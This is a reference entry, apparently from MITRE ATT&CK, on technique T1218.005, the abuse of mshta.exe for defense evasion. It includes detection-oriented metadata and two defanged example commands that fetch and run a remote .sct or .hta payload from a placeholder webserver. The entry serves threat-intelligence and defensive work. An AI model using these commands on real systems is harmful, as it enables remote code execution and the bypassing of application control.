 Signed Binary Proxy Execution: Mshta
Other sub-techniques of Signed Binary Proxy Execution (11)
Adversaries may abuse mshta.exe to proxy execution of malicious .hta files and Javascript or VBScript through
a trusted Windows utility. There are several examples of different types of threats leveraging mshta.exe during
initial compromise and for execution of code [1] [2] [3] [4] [5]
Mshta.exe is a utility that executes Microsoft HTML Applications (HTA) files. [6] HTAs are standalone
applications that execute using the same models and technologies of Internet Explorer, but outside of the
browser. [7]
Files may be executed by mshta.exe through an inline script: mshta
vbscript:Close(Execute("GetObject(""script:https[:]//webserver/payload[.]sct"")"))
They may also be executed directly from URLs: mshta http[:]//webserver/payload[.]hta
Mshta.exe can be used to bypass application control solutions that do not account for its potential use. Since
mshta.exe executes outside of the Internet Explorer's security context, it also bypasses browser security
ID: T1218.005
Sub-technique of: T1218
Tactic: Defense Evasion
Platforms: Windows
Permissions Required: User
Data Sources: File monitoring, Process
command-line parameters, Process monit
Defense Bypassed: Application control,
Certificate Validation
Contributors: Ricardo Dias; Ye Yint Min T
Htut, Offensive Security Team, DBS Bank
Version: 1.0
Created: 23 January 2020
Last Modified: 20 June 2020